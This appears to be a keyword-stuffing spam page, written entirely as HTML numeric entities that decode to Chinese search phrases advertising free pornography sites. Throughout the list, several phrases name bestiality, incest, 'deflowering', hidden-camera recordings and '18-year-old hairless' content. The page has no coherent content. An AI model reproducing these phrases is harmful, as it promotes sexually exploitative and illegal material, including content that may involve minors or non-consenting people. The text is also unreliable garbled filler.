97&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;av
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x723D;&#x5230;&#x55B7;&#x6C34;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x72EC;&#x7ACB;&#x7AD9;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x6625;1
18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x8DA3;&#x89C6;
&#x7CBE;&#x9009;&#x56FD;&#x4EA7;911&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;a&#x2174;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;AV&#x6709;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x5348;&#x591C;&#x6027;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;91&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7CBE;&#x54C1;38&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x751F;&#x6D3B;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x52A8;&#x6F2B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
99&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6781;&#x54C1;
&#x6B27;&#x7F8E;&#x5E74;&#x8F7B;&#x7537;&#x7537;videosbest
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;57
&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x65E5;&#x672C;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x6781;&#x6027;&#x6D3B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x8001;&#x592A;xxxxhdxx
&#x56FD;&#x4EA7;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x72E0;&#x72E0;&#x4E45;&#x4E45;
&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;AV&#x4F20;&#x5A92;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;
97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x64CD;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5192;&#x767D;&#x6D46;
2025&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x624B;&#x673A;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5361;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;A&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7C97;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
jap69avs&#x56FD;&#x4EA7;&#x5728;
&#x56FD;&#x8BED;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x514D;&#x8D39;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;
&#x5185;&#x5C04;&#x65E0;&#x7801;AV&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;
91&#x770B;&#x7247;&#x7F51;&#x9875;&#x7248;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x9752;&#x67E0;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;
&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6700;&#x65B0;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x6CD5;&#x56FD;&#x5544;&#x6728;&#x4E4C;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x6B22;&#x770B;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7231;&#x5403;&#x6027;&#x836F;&#x7684;&#x5993;&#x5973;
&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x7248;&#x9AD8;&#x6F6E;
&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;
&#x6B27;&#x7F8E;&#x592A;&#x9EC4;&#x592A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x7EBF;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;99&#x5728;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;app
91&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x6D6A;&#x6F6E;AV&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5802;
99&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
av&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E86;
&#x56EF;&#x4EA7;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7834;&#x5904;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x5927;&#x6CE2;&#x59BA;AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x8272;&#x7801;&#x4E9A;&#x6D32;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x4ED1;&#x4E71;a&#x6BDB;&#x7247;&#x65E0;&#x7801;
99&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x534E;&#x6DB2;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7279;&#x7EA7;AAA&#x7247;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;96&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x78B0;&#x78B0;&#x4EBA;a&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x65E0;&#x7801;av
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x70ED;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x79CB;&#x971E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x9662;
&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x6708;&#x5929;
baoyu118&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;AV
&#x56FD;&#x4EA7;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E8C;&#x9875;
&#x4E9A;&#x6D32;&#x65E0;&#x6210;&#x4EBA;&#x871C;&#x6843;&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;Av&#x4ED1;&#x4E71;&#x5185;&#x8C22;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;
&#x4E00;&#x7EA7;&#x6709;&#x4E73;&#x5976;&#x6C34;&#x6BDB;&#x7247;&#x514D;&#x8D39;
337P18&#x5C81;&#x65E0;&#x6BDB;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;12
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av
&#x4EBA;&#x79BD;&#x4EA4;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6E05;&#x6839;7
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9ED1;&#x4EBA;&#x72C2;&#x8E81;&#x65E5;&#x672C;&#x599E;&#x65E0;&#x7801;A&#x7247;
&#x6B27;&#x6D32;&#x88F8;&#x4F53;&#x517D;&#x4EA4;&#x5927;&#x9ED1;&#x599E;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7247;A&#x5929;&#x5802;
&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5185;&#x8C22;a&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;
&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;
91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x524C;&#x6FC0;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;1080P
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5927;&#x5168;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7F51;&#x7EBF;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E5D;
99&#x8272;&#x5427;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x51E0;&#x628A;&#x64CD;&#x903C;
&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;
&#x5F71;&#x97F3;&#x5148;&#x950B;av&#x7537;&#x4EBA;&#x8D44;&#x6E90;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9986;&#x5C0F;&#x8BF4;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A5;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E0D;&#x5361;2015&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;A&#x2228;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x7C89;&#x5AE9;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4F26;
2024&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x514D;&#x8D39;
&#x5348;&#x591C;av&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;CAOPORE
91&#x79E6;&#x5148;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E45;&#x8349;
&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8BBA;&#x575B;&#x91CE;&#x72FC;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x6BDB;&#x7247;
97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x8F6C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x719F;&#x5973;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x4E71;&#x4E86;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4EFB;&#x6211;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x5B8C;&#x6574;&#x7248;hd&#x9AD8;&#x6E05;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;9977&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;1&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6DA9;av&#x6BDB;&#x7247;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;AV&#x9AD8;&#x6E05;&#x5F71;
&#x7F51;&#x7AD9;&#x4E45;&#x4E45;5777&#x745F;&#x745F;&#x7F51;
97&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;
&#x6B27;&#x8272;A&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E09;&#x7D1A;
&#x65E5;&#x97E9;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7D9C;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;
&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x4EBA;&#x7EBF;a&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;91
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;
&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
